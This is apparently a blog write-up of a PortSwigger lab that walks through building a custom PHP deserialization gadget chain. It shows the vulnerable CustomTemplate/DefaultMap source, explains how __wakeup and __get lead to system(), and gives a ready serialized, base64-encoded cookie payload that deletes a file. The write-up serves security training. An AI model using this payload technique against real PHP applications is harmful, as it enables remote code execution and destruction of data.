Developing a custom gadget chain for PHP deserialization | Jan 12, 2023
Introduction
Welcome to my another writeup! In this Portswigger Labs lab, you'll learn: Developing a custom gadget chain for PHP deserialization! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★★★★★★☆☆☆☆
Background
This lab uses a serialization-based session mechanism. By deploying a custom gadget chain, you can exploit its insecure deserialization to achieve remote code execution. To solve the lab, delete the morale.txt file from Carlos's home directory.
You can log in to your own account using the following credentials: wiener:peter
Exploitation
Login as user wiener:


Burp Suite HTTP history:

When we successfully logged in, it'll set a new session cookie:
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czoxMjoiYWNjZXNzX3Rva2VuIjtzOjMyOiJ5andzbjF4emwwaWI4dTVhNTF5N3NlNTZ6cHN5bDdoNCI7fQ==
In the last character, it has a =, which is a padding for base64 encoding.
Let's decode that:
╭─root at siunam in ~/ctf/Portswigger-Labs/Insecure-Deserialization 2023-01-12 - 19:44:10
╰─○ echo 'Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czoxMjoiYWNjZXNzX3Rva2VuIjtzOjMyOiJ5andzbjF4emwwaWI4dTVhNTF5N3NlNTZ6cHN5bDdoNCI7fQ==' | base64 -d
O:4:"User":2:{s:8:"username";s:6:"wiener";s:12:"access_token";s:32:"yjwsn1xzl0ib8u5a51y7se56zpsyl7h4";}
As you can see, it's a PHP serialized object.
It has an object called User, and that object has 2 attributes: username = wiener, access_token = yjwsn1xzl0ib8u5a51y7se56zpsyl7h4.
View source page:
<!-- TODO: Refactor once /cgi-bin/libs/CustomTemplate.php is updated -->
In here, we see there is an <a> element, which points to /cgi-bin/libs/CustomTemplate.php.
We can try to view the source code by appending a ~:
╭─root at siunam in ~/ctf/Portswigger-Labs/Insecure-Deserialization 2023-01-12 - 19:47:08
╰─○ curl https://0a64000d04a336b3c12f18a7003a0098.web-security-academy.net/cgi-bin/libs/CustomTemplate.php\~
<?php
class CustomTemplate {
private $default_desc_type;
private $desc;
public $product;
public function __construct($desc_type='HTML_DESC') {
$this->desc = new Description();
$this->default_desc_type = $desc_type;
// Carlos thought this is cool, having a function called in two places... What a genius
$this->build_product();
}
public function __sleep() {
return ["default_desc_type", "desc"];
}
public function __wakeup() {
$this->build_product();
}
private function build_product() {
$this->product = new Product($this->default_desc_type, $this->desc);
}
}
class Product {
public $desc;
public function __construct($default_desc_type, $desc) {
$this->desc = $desc->$default_desc_type;
}
}
class Description {
public $HTML_DESC;
public $TEXT_DESC;
public function __construct() {
// @Carlos, what were you thinking with these descriptions? Please refactor!
$this->HTML_DESC = '<p>This product is <blink>SUPER</blink> cool in html</p>';
$this->TEXT_DESC = 'This product is cool in text';
}
}
class DefaultMap {
private $callback;
public function __construct($callback) {
$this->callback = $callback;
}
public function __get($name) {
return call_user_func($this->callback, $name);
}
}
?>
In the class CustomTemplate, it has a __wakeup() magic method.
__wakeup()magic method is invoked automatically during the deserialization process.
So, when the PHP deserialize our session cookie, it'll invoke method build_product().
Method build_product() will then create a new object Product, by referring the default_desc_type and desc attribute from class CustomTemplate.
Also, class DefaultMap has a magic method called __get(). It'll be invoked when reading data from inaccessible (protected or private) or non-existing properties.
This magic method will then invoke method call_user_func(), which will execute any function that is passed into it via the DefaultMap->callback attribute. The function will be executed on the $name, which is the non-existent attribute that was requested.
Armed with above information, we can start to construct our custom gadget chains.
- Goal: Invoke
system('rm /home/carlos/morale.txt')via__getmagic method in classDefaultMap.
PHP payload:
CustomTemplate->default_desc_type = "rm /home/carlos/morale.txt";
CustomTemplate->desc = DefaultMap;
DefaultMap->callback = system
- We can control class
CustomTemplate's attributedefault_desc_typeanddesc, as magic method__wakeup()will be automatically invoked - Then we set the
CustomTemplate->descattribute's value to objectDefaultMap. This will allow us to parse theCustomTemplate->descattribute toProduct->desc - After that, the
Productconstructor will findDefaultMap->default_desc_typeattribute - Since object
DefaultMapdoesn't havedefault_desc_typeattribute, it'll then invoke__get()magic method - Finally, that magic method will invoke
systemfromDefaultMap->callbackon thedefault_desc_type, which is set to our shell command
serialized PHP object payload:
O:14:"CustomTemplate":2:{s:17:"default_desc_type";s:26:"rm /home/carlos/morale.txt";s:4:"desc";O:10:"DefaultMap":1:{s:8:"callback";s:6:"system";}}
Final payload:
╭─root at siunam in ~/ctf/Portswigger-Labs/Insecure-Deserialization 2023-01-12 - 20:50:46
╰─○ echo 'O:14:"CustomTemplate":2:{s:17:"default_desc_type";s:26:"rm /home/carlos/morale.txt";s:4:"desc";O:10:"DefaultMap":1:{s:8:"callback";s:6:"system";}}' | base64 -w0
TzoxNDoiQ3VzdG9tVGVtcGxhdGUiOjI6e3M6MTc6ImRlZmF1bHRfZGVzY190eXBlIjtzOjI2OiJybSAvaG9tZS9jYXJsb3MvbW9yYWxlLnR4dCI7czo0OiJkZXNjIjtPOjEwOiJEZWZhdWx0TWFwIjoxOntzOjg6ImNhbGxiYWNrIjtzOjY6InN5c3RlbSI7fX0K
Let's copy and paste that base64 encoded payload to our session cookie:

Finally, refresh the page:

Nice!
What we've learned:
- Developing a custom gadget chain for PHP deserialization